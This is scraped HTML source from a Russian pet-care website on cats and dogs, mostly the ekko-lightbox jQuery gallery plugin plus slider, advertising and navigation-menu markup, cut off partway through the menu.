       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-148 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
